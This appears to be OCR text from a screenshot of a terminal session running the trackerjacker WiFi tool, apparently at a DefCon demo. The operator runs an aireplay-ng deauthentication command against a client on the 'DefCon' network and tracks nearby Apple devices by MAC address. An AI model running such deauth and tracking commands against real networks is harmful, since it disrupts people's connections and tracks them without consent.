 VMware Fusion File Edit View Virtual Machine Window Help
Activities Terminal Sat 17:10
root@ubuntu: ~/tj
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/tj root@ubuntu: ~/tj
Saw MAC (c4:b3:01:d7:f2:87) on bssid=ff:ff:ff:ff:ff:ff, ssid=None, iface=wlan1337, vendor=Apple, Inc.
Not enough data to deauth - need ssid or bssid
Saw MAC (00:b3:62:2b:d9:ad) on bssid=c8:b5:ad:cf:5a:90, ssid=DefCon, iface=wlan1337, vendor=Apple, Inc.
Deauthing 00:b3:62:2b:d9:ad
Deauth cmd: aireplay-ng -0 3 -a c8:b5:ad:cf:5a:90 -c 00:b3:62:2b:d9:ad wlan1337
17:07:40 Waiting for beacon frame (BSSID: C8:B5:AD:CF:5A:90) on channel 60
17:07:41 Sending 64 directed DeAuth. STMAC: [00:B3:62:2B:D9:AD] [ 0| 0 ACKs]
17:07:42 Sending 64 directed DeAuth. STMAC: [00:B3:62:2B:D9:AD] [ 0| 0 ACKs]
root@ubuntu:~/tj# trackerjacker --track --plugin foxhunt
root@ubuntu:~/tj# trackerjacker --track --plugin plugin_examples/count_apples.py
Using monitor mode interface: wlan1337
Monitoring all available channels on wlan1337: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 36, 38, 4
0, 42, 44, 46, 48, 52, 54, 56, 58, 60, 62, 64, 100, 102, 104, 106]
Apple devices seen (power=-66): 1, new mac: b8:53:ac:55:81:c9
Apple devices seen (power=-50): 2, new mac: 64:9a:be:2a:f6:c5
^Croot@ubuntu:~/tj# vim plugin_examples/count_apples.py
root@ubuntu:~/tj# trackerjacker --track --plugin plugin_examples/count_apples.py
Using monitor mode interface: wlan1337
Monitoring all available channels on wlan1337: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 36, 38, 4
0, 42, 44, 46, 48, 52, 54, 56, 58, 60, 62, 64, 100, 102, 104, 106]